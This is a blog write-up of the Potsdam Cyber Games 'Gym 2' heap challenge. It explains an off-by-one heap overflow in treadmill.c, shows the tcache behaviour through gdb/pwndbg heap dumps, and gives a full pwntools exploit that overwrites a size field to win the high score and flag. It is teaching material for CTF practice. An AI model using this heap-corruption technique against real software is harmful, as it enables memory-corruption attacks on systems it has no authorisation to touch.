Potsdam Cyber Games: Gym 2
Some weeks ago I participated in the Potsdam Cyber Games. As the challenge Gym 2 is a nice introductory heap exploitation challenge, I thought that writing a blog post about it could be helpful for people who are getting into glibc heap exploitation.
You can find all given files of the challenge as well as my exploit in my github repository.
We are given the source code treadmill.c and hence, we do not have to reverse
engineer any binaries in this challenge.
First analysis of the program
Let’s first take a look what the program is intended to do:
1
2
3
4
5
6
$ ./treadmill
Tilty the treadmill trainer.
Today's highscore is 133713376942 points by Perry the Platypwny.
[1] Start new training
[2] Exit
>
Okay, it seems that we have some kind of a highscore, we can start a training and exit. Let’s dive deeper into the training:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ ./treadmill
Tilty the treadmill trainer.
Today's highscore is 133713376942 points by Perry the Platypwny.
[1] Start new training
[2] Exit
> 1
Welcome to your treadmill training. Ready to beat Perry the Platypwny?
But first, tell me your name
> pwner
Nice to meet you, pwner
What do you want to do:
[1] Create a training plan
[2] List training plans
[3] Delete a training plan
[4] Train
[5] Stop training
First of all, we have to enter our name. Afterwards, we have different options which look typical for a heap exploitation challenge since creating a training plan probably will allocate memory on the heap while deleting a training plan probably frees the allocated memory. Additionally, we can list training plans and execute our training.
Creating a training plan
When we create a training plan, we have to enter a name and six pitches:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
[1] Create a training plan
[2] List training plans
[3] Delete a training plan
[4] Train
[5] Stop training
> 1
Please give your plan a name.
> power_training
How should it look like? Please enter 6 pitches.
Please provide pitch #1 / 6
> 1
Please provide pitch #2 / 6
> 2
Please provide pitch #3 / 6
> 3
Please provide pitch #4 / 6
> 4
Please provide pitch #5 / 6
> 5
Please provide pitch #6 / 6
> 6
The number of your plan: 0
Afterwards, the index of our created training is returned which is 0 in this
case.
Executing the training
Now that we have created a training, let’s show some performance and execute our training:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
[1] Create a training plan
[2] List training plans
[3] Delete a training plan
[4] Train
[5] Stop training
> 4
Please enter the number of your training plan.
> 0
Good choice!
You need to train for 120 seconds.
Now setting to pitch 1.000000.
Now setting to pitch 2.000000.
Now setting to pitch 3.000000.
Now setting to pitch 4.000000.
Now setting to pitch 5.000000.
Now setting to pitch 6.000000.
Wow! That was pretty good.
Uhhh, our training takes 120 seconds… If we stop our training, we can see that
our score is 1:
1
2
3
4
5
6
7
8
9
[1] Create a training plan
[2] List training plans
[3] Delete a training plan
[4] Train
[5] Stop training
> 5
Your score: 1
Tilty the treadmill trainer.
Today's highscore is 133713376942 points by Perry the Platypwny.
It is a valid guess to say that a training takes a lot of time while it only improves our score by a small number. Hence, beating the highscore by playing the rules would take forever. But who needs rules?
Goal
After getting a first idea of the program let’s think about our ultimate goal
here and inspect treadmill.c in more detail. Let’s take a look at the two
functions print_reward() and change_highscore():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
static void print_reward() {
const char *flag = getenv("FLAG");
if (!flag) {
printf("FLAG is missing.\n");
return;
}
printf("Wow! You reached a new high score. Take this as little reward and present it at the gala dinner: %s\n", flag);
}
static void change_highscore(char *name, size_t score) {
highscore_t *new_high_score = malloc(sizeof(new_high_score));
new_high_score->name = name;
new_high_score->score = score;
highscore = new_high_score;
print_reward();
}
We probably have to beat the highscore such that the function
change_highscore() is called since it calls the function print_reward()
which gives us the flag! Therefore, we do not need to pop a shell in this
challenge. We only have to find a way to beat the highscore without training
for years.
Implementation
Now, let’s find some bugs and understand how the code is working.
Data structures
There are three main structs which are used, these are training_plan_t,
trainee_t, and highscore_t:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
typedef struct training_plan {
double pitches[NUM_PITCHES];
size_t trainings;
char *name;
struct training_plan *next;
} training_plan_t;
typedef struct trainee {
char *name;
training_plan_t *training_plans;
} trainee_t;
typedef struct highscore {
char *name;
size_t score;
} highscore_t;
Creating a training plan
The implementation of the creation of a training plan reveals that memory on
the heap is allocated two times, this is for the struct training_plan_t and
the member name of the struct training_plan_t:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
printf("Please give your plan a name.\n> ");
if (fgets(buffer, sizeof(buffer), stdin) == NULL || feof(stdin)) {
continue;
}
name_len = strlen(buffer);
while (name_len > 0 && buffer[name_len - 1] == '\n') {
buffer[name_len - 1] = '\0';
name_len = strlen(buffer);
}
name = malloc(name_len - 1); // [1]
if (name == NULL) {
perror("malloc");
return;
}
training_plan_t *plan = (training_plan_t*)malloc(sizeof(training_plan_t)); // [2]
if (plan == NULL) {
perror("malloc");
return;
}
plan->name = name;
plan->next = NULL;
plan->trainings = 0;
memcpy(plan->name, buffer, name_len); // [3]
plan->name[name_len] = '\0';
printf("How should it look like? Please enter 6 pitches.\n");
for (size_t i = 0; i < NUM_PITCHES; ++i) {
printf("Please provide pitch #%zu / %llu\n> ", i + 1, NUM_PITCHES);
fgets(buffer, sizeof(buffer), stdin);
plan->pitches[i] = strtod(buffer, NULL);
}
// Append plan.
size_t i = 0;
if (trainee->training_plans == NULL) {
trainee->training_plans = plan;
} else {
training_plan_t *previous_plan = trainee->training_plans;
++i;
while (previous_plan->next != NULL) {
previous_plan = previous_plan->next;
++i;
}
previous_plan->next = plan;
}
printf("The number of your plan: %zu\n", i);
First, we can determine the name of our training plan which is copied via
fgets() into the 2048 bytes large array called buffer.
Then, the length of our input string is computed and saved in name_len.
Afterwards, in line 11 (marked with [1]) we can see that memory for
name_len - 1 instead of name_len + 1 bytes is allocated! Remember that
strings in C end with a null byte and hence, one has to allocate one more byte
than the length of the string. However, the programmer must have mixed up the
+ and - keys. Consequently, two bytes too few are allocated for name.
Then, in line 17 (marked with [2]) memory for our training_plan_t struct
plan is allocated. In particular, the member plan->name is set to our
allocated name buffer in line 22.
In line 26 (marked with [3]), memcpy() is called and name_len bytes
are copied from our controlled buffer into the newly allocated name buffer.
As we only allocated name_len - 1 bytes but copied name_len bytes, we have
a heap buffer overflow by one byte. Moreover, plan->name[name_len] is set to
'\0' to end the string with a null byte in line 27. Therefore, we have a
heap buffer overflow by two bytes but can only control one of these two
overflowable bytes.
In the end, the new training plan is appended to the linked list of training plans.
Next, let’s inspect how the allocated chunks of memory look like on the heap
and create two training plans with the names "AAAAAAAA" and
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB". I am using gdb with the plugin
pwndbg. To make
debugging easier I add the flag -g in the Makefile and rebuild the binary
treadmill. Then I set a breakpoint in gdb at treadmill.c:99 such that the
breakpoint is hit each time the menu is shown:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
$ gdb treadmill
pwndbg> b treadmill.c:99
Breakpoint 1 at 0x401652: file treadmill.c, line 99.
pwndbg> r
Starting program: /home/c1bero/tmp/gym_writeup/sploit/treadmill
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Tilty the treadmill trainer.
Today's highscore is 133713376942 points by Perry the Platypwny.
[1] Start new training
[2] Exit
```dmill training. Ready to beat Perry the Platypwny?
But first, tell me your name
> pwner
Nice to meet you, pwner
pwndbg> c
Continuing.
What do you want to do:
[1] Create a training plan
[2] List training plans
[3] Delete a training plan
[4] Train
[5] Stop training
> 1
Please give your plan a name.
> AAAAAAAA
How should it look like? Please enter 6 pitches.
Please provide pitch #1 / 6
> 1
Please provide pitch #2 / 6
> 2
Please provide pitch #3 / 6
> 3
Please provide pitch #4 / 6
> 4
Please provide pitch #5 / 6
> 5
Please provide pitch #6 / 6
> 6
The number of your plan: 0
Continuing.
What do you want to do:
[1] Create a training plan
[2] List training plans
[3] Delete a training plan
[4] Train
[5] Stop training
> 1
Please give your plan a name.
> BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
How should it look like? Please enter 6 pitches.
Please provide pitch #1 / 6
> 1
Please provide pitch #2 / 6
> 2
Please provide pitch #3 / 6
> 3
Please provide pitch #4 / 6
> 4
Please provide pitch #5 / 6
> 5
Please provide pitch #6 / 6
> 6
The number of your plan: 1
pwndbg> vis
0x406000 0x0000000000000000 0x0000000000000291 ................
0x406010 0x0000000000000000 0x0000000000000000 ................
[...]
0x406270 0x0000000000000000 0x0000000000000000 ................
0x406280 0x0000000000000000 0x0000000000000000 ................
0x406290 0x0000000000000000 0x0000000000000021 ........!.......
0x4062a0 0x00000000004062c0 0x0000000000406300 .b@......c@.....
0x4062b0 0x0000000000000000 0x0000000000000021 ........!.......
0x4062c0 0x00000072656e7770 0x0000000000000000 pwner...........
0x4062d0 0x0000000000000000 0x0000000000000021 ........!.......
0x4062e0 0x4141414141414141 0x0000000000000000 AAAAAAAA........
0x4062f0 0x0000000000000000 0x0000000000000051 ........Q.......
0x406300 0x3ff0000000000000 0x4000000000000000 .......?.......@
0x406310 0x4008000000000000 0x4010000000000000 .......@.......@
0x406320 0x4014000000000000 0x4018000000000000 .......@.......@
0x406330 0x0000000000000000 0x00000000004062e0 .........b@.....
0x406340 0x0000000000406380 0x0000000000000031 .c@.....1.......
0x406350 0x4242424242424242 0x4242424242424242 BBBBBBBBBBBBBBBB
0x406360 0x4242424242424242 0x4242424242424242 BBBBBBBBBBBBBBBB
0x406370 0x0000000000000000 0x0000000000000051 ........Q.......
0x406380 0x3ff0000000000000 0x4000000000000000 .......?.......@
0x406390 0x4008000000000000 0x4010000000000000 .......@.......@
0x4063a0 0x4014000000000000 0x4018000000000000 .......@.......@
0x4063b0 0x0000000000000000 0x0000000000406350 ........Pc@.....
0x4063c0 0x0000000000000000 0x0000000000020c41 ........A....... <-- Top chunk
The command vis can be used to visualize the heap. What can be seen here?

The yellow chunk contains our first training_plan_t struct whose char *name member
is marked by the red block and points to the blue chunk which was explicitly
allocated for the training plan name we entered. In particular, we can see the
name "AAAAAAAA" inside the blue block whose hex representation is
0x4141414141414141. Let us note that the first 8 bytes of a chunk give us
information about the size of the chunk. In this case the blue chunk starts with
0x21 and hence, the blue chunk consists of 0x20 bytes.
The yellow chunk starts with 0x51 and therefore, the yellow chunk consists of
0x50 bytes.
Similarly, the purple chunk is 0x50 bytes large as this is the
training_plan_t struct with the name "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB" and
the size of the struct training_plan_t is constant. In contrast to the blue
chunk for the name "AAAAAAAA" with the size 0x20, we need a larger chunk
for the name "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB" which is the turquoise chunk
with a size of 0x30.
Let us recall the definition of the struct training_plan_t:
1
2
3
4
5
6
typedef struct training_plan {
double pitches[NUM_PITCHES];
size_t trainings;
char *name;
struct training_plan *next;
} training_plan_t;
We can see that the first six 8-btye-blocks in the yellow/purple chunk after the
size field 0x51 describe the pitches[NUM_PITCHES] array as
NUM_PITCHES = 6. After these six entries the value of trainings is written
which is zero in our case since we have not trained yet. Our ultimate goal is to
have a trainings value that is larger than the current highscore which is
133713376942.
What happens if we delete a training plan? Let’s find out:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
pwndbg> c
Continuing.
What do you want to do:
[1] Create a training plan
[2] List training plans
[3] Delete a training plan
[4] Train
[5] Stop training
> 3
Which plan should be deleted? Enter the number.
> 1
Plan deleted.
pwndbg> vis
0x406000 0x0000000000000000 0x0000000000000291 ................
0x406010 0x0001000000010000 0x0000000000000000 ................
[...]
0x406270 0x0000000000000000 0x0000000000000000 ................
0x406280 0x0000000000000000 0x0000000000000000 ................
0x406290 0x0000000000000000 0x0000000000000021 ........!.......
0x4062a0 0x00000000004062c0 0x0000000000406300 .b@......c@.....
0x4062b0 0x0000000000000000 0x0000000000000021 ........!.......
0x4062c0 0x00000072656e7770 0x0000000000000000 pwner...........
0x4062d0 0x0000000000000000 0x0000000000000021 ........!.......
0x4062e0 0x4141414141414141 0x0000000000000000 AAAAAAAA........
0x4062f0 0x0000000000000000 0x0000000000000051 ........Q.......
0x406300 0x3ff0000000000000 0x4000000000000000 .......?.......@
0x406310 0x4008000000000000 0x4010000000000000 .......@.......@
0x406320 0x4014000000000000 0x4018000000000000 .......@.......@
0x406330 0x0000000000000000 0x00000000004062e0 .........b@.....
0x406340 0x0000000000000000 0x0000000000000031 ........1.......
0x406350 0x0000000000000406 0xfff59d3cb97b4c91 .........L{.<... <-- tcachebins[0x30][0/1]
0x406360 0x4242424242424242 0x4242424242424242 BBBBBBBBBBBBBBBB
0x406370 0x0000000000000000 0x0000000000000051 ........Q.......
0x406380 0x0000000000000406 0xfff59d3cb97b4c91 .........L{.<... <-- tcachebins[0x50][0/1]
0x406390 0x4008000000000000 0x4010000000000000 .......@.......@
0x4063a0 0x4014000000000000 0x4018000000000000 .......@.......@
0x4063b0 0x0000000000000000 0x0000000000000000 ................
0x4063c0 0x0000000000000000 0x0000000000020c41 ........A....... <-- Top chunk
pwndbg> bins
tcachebins
0x30 [ 1]: 0x406350 ◂— 0x0
0x50 [ 1]: 0x406380 ◂— 0x0
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
empty
The chunk for the name "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB" as well as its
corresponding training_plan_t chunk have been freed. The name chunk of size
0x30 was added to the tcachebins[0x30] linked list and the
training_plan_t chunk of size 0x50 to the tcachebins[0x50] linked list.
If we want to allocate a new chunk of size 0x50, the chunk of the
tcachebins[0x50] list is used first before new memory on the heap is
allocated.
Development of an exploit
Let’s summarize what we have found out so far:
- When we create a new training plan, a chunk for the training plan name is
allocated first and afterwards, a chunk for the
training_plan_tstruct is allocated. - After allocating these two chunks, our entered training plan name is copied
from
buffertoplan->name. - A training plan name is overflowable by two bytes where we can control the
first overflowable byte and the second one is always set to
'\0'. - The size of a
training_plan_tchunk is always0x50bytes. - The size of a training plan name depends on the length of our entered training plan name.
- The value
trainingsof atraining_plan_tstruct is the eigth 8-byte-block in the correspondingtraining_plan_tchunk (including the size field). If the value oftrainingsis larger than133713376942, we have beaten the highscore and thus, we have won and receive the flag.
How do we get a large trainings value without
executing our training?
The basic idea is the following:
- Use the off-by-one heap overflow to overwrite the size field of the next
chunk on the heap (let us call the chunk victim chunk whose size field is
modified).
In particular, edit the size field of the victim chunk such that it is
increased. For example, let’s say the victim chunk has the size
0x50. Then, we overwrite the first value of the victim chunk, which is0x51, by0x91. - Afterwards, we free the victim chunk. As the size field was changed from
0x51to0x91, the free chunk is not added to thetcachebins[0x50]but to thetcachebins[0x90]list. - Then, we allocate a name chunk with the size
0x90and get the victim chunk back from thetcachebins[0x90]list. - However, remember that the real size of the victim chunk was only
0x50bytes. Hence, we have an overflow of0x90 - 0x50 = 0x40bytes now. - The idea is to use this increased overflow to overwrite the members of an
adjacent chunk of the victim chunk which would be a
training_plan_tchunk in the ideal case. In this case, we could overwrite thetrainingsmember and beat the highscore.
This can be done as follows:
- First, create a training plan with the name
"A"*0x48 + "\x91".- This results in two
0x50chunks, the first one for the training name and the second one for thetraining_plan_tstruct. - As the name chunk was allocated first and our entered name
"A"*0x48 + "\x91"is written to this chunk only after thetraining_plan_tchunk was allocated, we overwrite the size field of thetraining_plan_tchunk. Hence, its size field0x51is replaced by0x91. - On the visualization of the heap can be seen that the coloring is confused
as we have corrupted the heap. Hence, I surrounded the
training_plan_tchunk with yellow lines. The overwritten size field is marked by a red rectangle:
- This results in two
- As we will overflow this yellow chunk at a later stage of this exploit, we
have to build the structure of the heap in such a way that the chunk after the
yellow chunk is a
training_plan_tchunk.- Hence, we first create a training with the name
"B"*0x40:
- Next, we delete this training again:
 It can be seen, that there are two free chunks in the
It can be seen, that there are two free chunks in the tcachebins[0x50]list now. If a new training plan is created with a name of (for example)0x200bytes, a chunk of thetcachebins[0x50]list is taken for thetraining_plan_tstruct and a new chunk is allocated for the large name with0x200bytes.
- Hence, we first create a training with the name
-
Let’s create two new training plans with the name
"C"*0x200and"D"*0x200. Here you can see an excerpt of the heap:
Please note that we achieved our goal which was placing a
training_plan_tchunk after the modified chunk with the overwritten size field0x91. - Now, we delete the training plan which has a modified chunk:

- Great, we see that the chunk, which is marked with yellow lines, consists
of 0x50 bytes but was added to the
tcachebins[0x90]list due to its overwritten size field (red rectangles). - After this chunk there is the
training_plan_tchunk for the training plan with the name"C"*0x200". Thetrainingsvalue of this training plan is marked by an orange rectangle in the screenshot above. - Our next and final goal is to overwrite the orange field with
133713376942 + 1to beat the highscore.
- Great, we see that the chunk, which is marked with yellow lines, consists
of 0x50 bytes but was added to the
- Finally, we create a training plan with the following name:
"E"*8*16 + "\xfa36f0211f":- The last value
"\xfa36f0211f"is133713376942 + 1 = 0x1f21f036afin little endian. - The size of our name is
8*16 + 8 = 0x88bytes. As we need additional 8 bytes to save the size field in our chunk, the total size of our chunk would have to be0x90. Therefore, we should get the free chunk from thetcachebins[0x90]list for our name chunk. -
Let’s take a look in gdb:

Yeah, we have overwritten the trainings field, which is marked with the orange rectangle, exactly with our desired value
0x1f21f036af!
- The last value
- If we finish our training, we receive the flag!

Full exploit
Here you can find my full exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
#import sys
from pwn import *
context.update(arch="amd64", os="linux")
BINARY = "./treadmill"
def recv_menu():
p.recvuntil(b"Stop training\n> ")
def create_training(name):
p.sendline(b"1")
p.sendlineafter(b"> ", name)
# Enter six pitches
p.sendlineafter(b"> ", b"1")
p.sendlineafter(b"> ", b"2")
p.sendlineafter(b"> ", b"3")
p.sendlineafter(b"> ", b"4")
p.sendlineafter(b"> ", b"5")
p.sendlineafter(b"> ", b"6")
def delete_training(nr):
p.sendline(b"3")
p.sendlineafter(b"> ", nr)
def stop_training():
p.sendline(b"5")
def main():
# Start a new training
p.recvuntil(b"> ")
p.sendline(b"1")
# Tell your name
p.recvuntil(b"> ")
p.sendline(b"pwner")
# Create a new training plan where the size field of an adjacent chunk
# is overwritten with 0x91 by abusing the off-by-one heap overflow
# vulnerability
recv_menu()
create_training(b"A"*0x48 + b"\x91")
# Create another training plan with a name of size 0x40
recv_menu()
create_training(b"B"*0x40)
# Free the training plan with the name "B"*0x40.
# Hence there are two free chunks in the tcachebins[0x50] list
recv_menu()
delete_training(b"1")
# Create two more training plans with large names such that
# the two training_plan_t struct chunks get the two free chunks
# of the tcachebins[0x50] list
recv_menu()
create_training(b"C"*0x200)
recv_menu()
create_training(b"D"*0x200)
# Free the training plan with the name "A"*0x48 + "\x91".
# Now a chunk with a real size of 0x50 is added to the tcachebins[0x90]
# list.
recv_menu()
delete_training(b"0")
# Finally, create a training plan such that the name chunk requires 0x90
# bytes and hence gets the manipulated chunk from the tcachebins[0x90] list
# whose real size is only 0x50 bytes.
# Use this overflow to overwrite the trainings value of the training plan
# with the name "C"*0x200 with the value 0x1f21f036af to beat the highscore.
recv_menu()
create_training(b"E"*8*16 + p64(0x1f21f036af))
# Stop the training such that our highscore is compared with the old
# highscore
recv_menu()
stop_training()
p.interactive()
if __name__ == "__main__":
p = process(BINARY)
main()
Just run it:
1
2
3
4
5
6
$ python3 sploit.py
[+] Starting local process './treadmill': pid 1556902
[*] Switching to interactive mode
Your score: 133713376943
Your score: 133713376943
Wow! You reached a new high score. Take this as little reward and present it at the gala dinner: PCG{TEST_FLAG}
Conclusion
This challenge shows how a small off-by-one heap overflow can be exploited to cause a larger heap overflow, allowing an attacker to overwrite heap data and manipulate sensitive information.